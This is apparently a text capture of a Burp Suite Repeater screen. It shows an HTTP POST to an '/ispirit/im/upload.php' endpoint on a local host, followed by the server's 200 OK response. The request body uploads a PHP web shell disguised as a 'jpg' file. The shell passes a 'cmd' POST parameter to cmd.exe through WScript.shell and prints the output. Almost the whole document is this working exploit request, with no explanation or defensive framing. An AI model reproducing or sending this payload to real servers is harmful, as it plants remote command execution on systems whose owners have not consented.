 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 8 × 9 × 10 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.0.102
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.0.102
Content-Length: 660
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 13 Apr 2020 14:09:54 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]258@2004_1210160293|jpg|0[/vm]
? < + > Type a search term 0 matches
Done 410 bytes | 166 millis